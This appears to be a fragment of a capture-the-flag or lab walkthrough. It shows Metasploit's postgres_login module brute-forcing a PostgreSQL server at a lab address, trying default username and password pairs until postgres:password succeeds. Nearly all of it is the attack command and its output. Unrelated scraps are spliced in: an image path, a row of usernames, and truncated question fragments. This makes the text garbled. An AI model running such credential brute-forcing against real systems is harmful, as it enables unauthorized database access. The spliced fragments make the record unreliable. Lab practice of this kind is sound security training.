 msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.10.127.180
RHOSTS => 10.10.127.180
msf6 auxiliary(scanner/postgres/postgres_login) > run
szymex73 0day KINGMAKER newbie89 alby
[-] 10.10.127.180:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
Target Ma
[-] 10.10.127.180:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.127.180:5432 - Login Successful: postgres:password@template1
[-] 10.10.127.180:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.127.180:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
What is rd
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >